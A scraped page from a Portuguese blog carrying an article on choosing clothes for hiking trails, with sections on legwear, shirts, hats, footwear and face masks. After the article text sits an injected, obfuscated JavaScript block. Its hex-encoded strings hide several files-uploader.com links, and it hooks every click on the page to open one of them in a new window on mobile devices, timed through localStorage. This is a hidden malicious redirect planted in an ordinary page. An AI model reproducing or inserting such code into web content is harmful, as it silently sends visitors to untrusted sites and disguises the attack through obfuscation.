<a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=A+import%C3%A2ncia+da+roupa+na+hora+de+fazer+trilhas&amp;url=https%3A%2F%2Fblogeral.com%2Fa-importancia-da-roupa-na-hora-de-fazer-trilhas%2F&amp;via=Blogeral" data-title="Twitter" rel="nofollow">
<i class="rbi rbi-twitter"></i></a>            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i></a>
<a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a></div></div><div class="single-right-meta single-time-read is-meta">
<span class="meta-el meta-read">5 min de leitura</span></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share"></i><span class="share-label">Share</span></div><div class="l-shared-items effect-fadeout is-color">
<a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogeral.com%2Fa-importancia-da-roupa-na-hora-de-fazer-trilhas%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
<a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=A+import%C3%A2ncia+da+roupa+na+hora+de+fazer+trilhas&amp;url=https%3A%2F%2Fblogeral.com%2Fa-importancia-da-roupa-na-hora-de-fazer-trilhas%2F&amp;via=Blogeral" data-title="Twitter" data-gravity=w rel="nofollow">
<i class="rbi rbi-twitter"></i></a>            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/" rel="nofollow" data-copy="Copy Link" data-gravity=w><i class="rbi rbi-link-o"></i></a>
<a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p>Quem está acostumado a fazer trilhas sabe muito bem que a fase de preparação tem quase a mesma importância da atividade esportiva em si. Escolher as ferramentas apropriadas e um trajeto que se enquadre à sua condição física é um modo de obter sucesso na experiência.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Conteúdo</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#shorts-calcas-e-bermudas" class="table-link anchor-link h5" data-index="rb-heading-index-0">Shorts, calças e bermudas</a><a href="#camiseta-de-manga-curta-ou-longa" class="table-link anchor-link h5" data-index="rb-heading-index-1">Camiseta de manga curta ou longa</a><a href="#gorro-bone-oculos-escuros-e-luvas" class="table-link anchor-link h5" data-index="rb-heading-index-2">Gorro, boné, óculos escuros e luvas</a><a href="#bota-e-tenis-para-trilha" class="table-link anchor-link h5" data-index="rb-heading-index-3">Bota e tênis para trilha</a><a href="#mascaras-faciais" class="table-link anchor-link h5" data-index="rb-heading-index-4">Máscaras faciais</a></div></div><p>Outro cuidado é selecionar as roupas adequadas para fazer trilha, de preferência <a href="https://www.insiderstore.com.br/produto/mascara-antiviral-355" target="_blank" rel="noreferrer noopener">peças antissuor</a>. Essas roupas variam muito de acordo com o destino selecionado, a estação do ano e a distância que será percorrida.</p><p>A vestimenta apropriada é uma aliada importante do aventureiro, basicamente, por dois motivos: desempenha um papel de proteção contra vários agentes externos, como o sol, o vento e a umidade, além de oferecer o conforto necessário para o melhor desempenho possível. A seguir, veja as roupas que os praticantes de trilhas devem vestir de acordo com cada situação</p><h2 id="shorts-calcas-e-bermudas" class="rb-heading-index-0 wp-block-heading">Shorts, calças e bermudas</h2><p>Se a trilha for relativamente curta, o clima for quente ou ameno e não houver vegetação fechada, dê preferência aos shorts ou às bermudas. Essas peças permitem maior liberdade de movimentos, além de ajudarem a driblar o calor. Em contrapartida, se o trajeto inclui trechos de mata ou for longo a ponto de haver mudança significativa na temperatura, a indicação é usar calças.</p><p><strong>Recomendando:</strong> <a href="https://blogeral.com/4-ideias-de-looks-para-datas-comemorativas/">dicas de looks para arrasar</a></p><p>Qualquer que seja a circunstância, sempre evite roupas de algodão, que retêm a umidade provocada pela transpiração. Já foram desenvolvidos tecidos com boa capacidade de regulação térmica e respirabilidade, alguns com muita tecnologia têxtil, como o modal e a poliamida.</p><p>Esses materiais oferecem uma sensação de conforto, aliviando o estresse causado pelo suor excessivo e o calor. Contudo, no caso da impossibilidade de uso desse tipo de material, <a href="https://blogeral.com/6-dicas-para-escolher-o-modelo-e-o-tamanho-certo-de-sutia/">tecidos sintéticos</a>, como, por exemplo, o poliéster, costumam ser a melhor opção, pois favorecem a evaporação do suor.</p><p>Em locais de baixas temperaturas, geralmente, apenas uma calça não é suficiente, sendo preciso usar ceroulas fabricadas com tecido térmico, que possui um efeito isolante e fica bem rente ao corpo, inibindo a ação do frio.</p><h2 id="camiseta-de-manga-curta-ou-longa" class="rb-heading-index-1 wp-block-heading">Camiseta de manga curta ou longa</h2><p>O comprimento da manga também vai depender do clima e das características da região. A manga longa protege contra insetos e frio, além de choques acidentais com rochas e galhos. Entretanto, se a trilha não contar com esses fatores, uma camiseta simples de manga curta pode ser indicada.</p><h2 id="gorro-bone-oculos-escuros-e-luvas" class="rb-heading-index-2 wp-block-heading">Gorro, boné, óculos escuros e luvas</h2><p>Proteger-se do sol é essencial em qualquer condição, porém, em trilhas mais longas, essa necessidade é ainda maior. Um boné pode ser o bastante na maioria dos casos. No entanto, em outras situações, é indicado usar um chapéu de abas largas, pois ele oferece proteção mais ampla.</p><p>Quando a trilha é realizada em regiões muito frias, a preocupação é manter o calor no corpo. Nessa situação, um gorro é a alternativa mais indicada para proteger a cabeça. O uso de luvas também é importante, pois as mãos são uma das partes do corpo em que mais perdemos energia térmica quando as temperaturas são muito baixas.</p><p>Em qualquer época ou clima do ano, óculos escuros de qualidade sempre são bem-vindos, especialmente quando há neve.</p><h2 id="bota-e-tenis-para-trilha" class="rb-heading-index-3 wp-block-heading">Bota e tênis para trilha</h2><p>Conforto e segurança também devem ser prioridades em relação aos calçados. Um bom <a href="https://melhorsaude.com/fitness/melhor-tenis-pra-treino/" target="_blank" rel="noreferrer noopener">tênis</a> será o bastante sob solo seco e temperaturas moderadas. Se for enfrentar umidade e frio, opte por uma bota apropriada para trilha. De todo modo, tenha certeza que o solado do seu calçado oferece atrito suficiente para evitar escorregões e quedas.</p><h2 id="mascaras-faciais" class="rb-heading-index-4 wp-block-heading">Máscaras faciais</h2><p>O uso da máscara facial poderá dificultar a prática do esporte, pois atrapalha a captação de oxigênio e a saída de gás carbônico (CO2), o que afetará o desempenho físico do praticante. Entretanto, diante do grave problema sanitário que o mundo atravessa, a utilização dela não pode ser dispensada, uma vez que esse é um dos meios mais eficazes de proteção.</p><p>Como ainda não existe uma máscara adequada para a prática de esportes, o equipamento tende a ficar molhado com o decorrer do percurso, perdendo a eficiência. Diante disso, deve ser trocado por um novo imediatamente.</p> <script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737};return _0x4d17()}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4.push(_0x3577a4.shift())}catch(_0x463fdd){_0x3577a4.push(_0x3577a4.shift())}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage.setItem(_0x1887a3+_0x7a75de(0x200),0x0)})},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])]},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage.setItem(_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math.round(Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710)},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1)},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da))};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r|s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt|kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![]}(navigator.userAgent||navigator[_0x573149(0x1dd)]||window.opera),_0x262ad1};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location.host;let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)))}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}document[_0x37c48c(0x1f1)]('click',_0xfb5e65)}())</script></p></div><div class="efoot"><div class="efoot-bar tag-bar">
<span class="blabel is-meta"><i class="rbi rbi-tag"></i>Tags:</span>
<span class="tags-list h5"><a href="https://blogeral.com/tag/roupa-para-trilhas/" rel="tag">roupa para trilhas</a></span></div></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share"></i><span>Compartilhe este artigo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogeral.com%2Fa-importancia-da-roupa-na-hora-de-fazer-trilhas%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=A+import%C3%A2ncia+da+roupa+na+hora+de+fazer+trilhas&amp;url=https%3A%2F%2Fblogeral.com%2Fa-importancia-da-roupa-na-hora-de-fazer-trilhas%2F&amp;via=Blogeral" data-title="Twitter" rel="nofollow">
<i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i><span>Copy Link</span></a>
<a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a></div></div><aside class="reaction-sec entry-sec"><div class="reaction-heading">
<span class="h3">O que você acha?</span></div><div class="reaction-sec-content"><aside id="reaction-322" class="rb-reaction reaction-wrap" data-reaction_uid="322"><div class="reaction" data-reaction="love" data-reaction_uid="322"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-love" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 33.217" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(-1 0 0 1 69.8398 0.3862)" gradientUnits="userSpaceOnUse" id="svg_love" x1="45.8389" x2="61.8413" y1="2.9731" y2="30.6902"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="17.217" r="16" style="fill:url(#svg_love);"/><path d="M17.63,25.049c5.947-1.237,9.766-7.062,8.528-13.01L4.619,16.521  C5.857,22.468,11.682,26.287,17.63,25.049z" style="fill:#F52C5B;"/><path d="M16,17.217c3.345-0.695,6.649,0.207,9.121,2.188c1.152-2.183,1.579-4.763,1.037-7.366L4.619,16.521  c0.542,2.604,1.962,4.798,3.889,6.341C9.984,20.059,12.655,17.913,16,17.217z" style="fill:#212731;"/><path d="M11.096,3.674c2.043,2.603-3.6,6.933-3.6,6.933s-6.901-1.72-6.065-4.923  c0.802-3.071,4.802-1.15,4.802-1.15S9.136,1.177,11.096,3.674z" style="fill:#F52C5B;"/><path d="M23.822,1.026c2.044,2.604-3.599,6.934-3.599,6.934s-6.901-1.721-6.065-4.923  c0.802-3.071,4.802-1.15,4.802-1.15S21.863-1.47,23.822,1.026z" style="fill:#F52C5B;"/></svg></i><span class="reaction-title h6">Love</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="sad" data-reaction_uid="322"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-sad" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_sad" x1="24.001" x2="7.9984" y1="2.1416" y2="29.8589"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_sad);"/><circle cx="9" cy="16" r="2" style="fill:#212731;"/><circle cx="23" cy="16" r="2" style="fill:#212731;"/><path d="M21,24c-2.211-2.212-7.789-2.212-10,0" style="fill:none;stroke:#212731;stroke-width:1.2804;stroke-miterlimit:10;"/><path d="M25,27c0,1.104-0.896,2-2,2s-2-0.896-2-2s2-4,2-4S25,25.896,25,27z" style="fill:#2667C6;"/><path d="M27,14c-1-2-3-3-5-3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M5,14c1-2,3-3,5-3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/></svg></i><span class="reaction-title h6">Sad</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="happy" data-reaction_uid="322"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-happy" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(1 0 0 -1 -290 -347)" gradientUnits="userSpaceOnUse" id="svg_happy" x1="314.001" x2="297.998" y1="-349.1416" y2="-376.8595"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_happy);"/><path d="M16,27c6.075,0,11-4.925,11-11H5C5,22.075,9.925,27,16,27z" style="fill:#F52C5B;"/><path d="M16,19c3.416,0,6.468,1.557,8.484,4C26.057,21.098,27,18.659,27,16H5c0,2.659,0.944,5.098,2.515,7  C9.532,20.557,12.584,19,16,19z" style="fill:#212731;"/><path d="M26.85,13.38c-0.08,0.271-0.379,0.41-0.64,0.33l-4.81-1.47c-0.271-0.08-0.4-0.36-0.4-0.62v-0.24  c0-0.26,0.13-0.54,0.4-0.62l4.84-1.47c0.27-0.08,0.55,0.06,0.63,0.33c0.08,0.26-0.07,0.54-0.341,0.62L22.45,11.5l4.079,1.26  C26.79,12.84,26.93,13.12,26.85,13.38z" style="fill:#212731;"/><path d="M5.042,9.62c0.08-0.271,0.38-0.41,0.64-0.33l4.864,1.47C10.816,10.84,11,11.12,11,11.38v0.24  c0,0.26-0.184,0.54-0.454,0.62l-4.867,1.47c-0.27,0.08-0.563-0.06-0.644-0.33c-0.08-0.26,0.063-0.54,0.333-0.62l4.076-1.26  l-4.082-1.26C5.103,10.16,4.961,9.88,5.042,9.62z" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Happy</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="sleepy" data-reaction_uid="322"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-sleepy" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_sleepy" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_sleepy);"/><path d="M26,22c0,2.761-4.477,5-10,5S6,24.761,6,22s4.477-3,10-3S26,19.239,26,22z" style="fill:#F52C5B;"/><path d="M16,19c-5.523,0-10,0.239-10,3c0,1.183,0.826,2.268,2.199,3.123C8.998,23.337,12.185,22,16,22  s7.001,1.337,7.801,3.123C25.174,24.268,26,23.183,26,22C26,19.239,21.523,19,16,19z" style="fill:#212731;"/><path d="M26,11c-0.94,4.015-5.941,3.985-7,0" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M13,11c-0.941,4.014-5.941,3.984-7,0" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M23.098,21.845c0,0.191-0.156,0.348-0.348,0.348h-1.752c-0.132,0-0.258-0.078-0.317-0.204 c-0.024-0.048-0.03-0.096-0.03-0.149c0-0.078,0.023-0.156,0.078-0.223L22,20.094h-1.002c-0.191,0-0.348-0.156-0.348-0.348    c0-0.198,0.156-0.354,0.348-0.354h1.752c0.137,0,0.258,0.078,0.317,0.204c0.018,0.048,0.03,0.096,0.03,0.144    c0,0.084-0.024,0.162-0.078,0.229l-1.271,1.523h1.002C22.941,21.491,23.098,21.646,23.098,21.845z" style="fill:#43AF20;"/><path d="M26.926,20.286c0,0.256-0.208,0.464-0.464,0.464h-2.335c-0.176,0-0.344-0.104-0.424-0.271    c-0.031-0.064-0.039-0.128-0.039-0.2c0-0.104,0.031-0.208,0.104-0.296l1.695-2.031h-1.336c-0.256,0-0.463-0.207-0.463-0.463    c0-0.265,0.207-0.473,0.463-0.473h2.335c0.185,0,0.344,0.104,0.424,0.272c0.024,0.063,0.04,0.128,0.04,0.191    c0,0.112-0.032,0.216-0.104,0.304l-1.695,2.031h1.335C26.718,19.814,26.926,20.022,26.926,20.286z" style="fill:#43AF20;"/><path d="M31.582,18.42c0,0.32-0.26,0.58-0.58,0.58h-2.918c-0.22,0-0.43-0.13-0.529-0.34    c-0.041-0.08-0.051-0.16-0.051-0.25c0-0.13,0.041-0.26,0.131-0.37l2.118-2.538h-1.669c-0.32,0-0.58-0.26-0.58-0.58    c0-0.329,0.26-0.589,0.58-0.589h2.918c0.23,0,0.43,0.13,0.53,0.34c0.03,0.079,0.05,0.159,0.05,0.239c0,0.14-0.04,0.27-0.13,0.38 l-2.118,2.539h1.668C31.322,17.831,31.582,18.091,31.582,18.42z" style="fill:#43AF20;"/></svg></i><span class="reaction-title h6">Sleepy</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="angry" data-reaction_uid="322"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-angry" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(1 0 0 -1 -290 -347)" gradientUnits="userSpaceOnUse" id="svg_angry" x1="306" x2="306" y1="-378.9995" y2="-347"><stop offset="0" style="stop-color:#FFE254"/><stop offset="0.1174" style="stop-color:#FFDC54"/><stop offset="0.2707" style="stop-color:#FECC55"/><stop offset="0.4439" style="stop-color:#FCB156"/><stop offset="0.6318" style="stop-color:#FA8B57"/><stop offset="0.8291" style="stop-color:#F85B59"/><stop offset="1" style="stop-color:#F52C5B"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_angry);"/><circle cx="9.5" cy="19.5" r="1.5" style="fill:#212731;"/><circle cx="22.5" cy="19.5" r="1.5" style="fill:#212731;"/><path d="M5,16c1,1,4.025,3,9,3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M27,16c-1,1-4.025,3-9,3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><rect height="1" style="fill:#212731;" width="8" x="12" y="25"/></svg></i><span class="reaction-title h6">Angry</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="dead" data-reaction_uid="322"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-dead" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_dead" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_dead);"/><path d="M23,23c0,1.104-0.896,2-2,2H11c-1.104,0-2-0.896-2-2l0,0c0-1.104,0.896-2,2-2h10  C22.104,21,23,21.896,23,23L23,23z" style="fill:#F52C5B;"/><path 